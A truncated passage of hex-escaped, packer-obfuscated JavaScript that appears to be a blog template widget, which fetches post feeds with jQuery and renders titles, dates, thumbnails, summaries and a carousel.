61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x3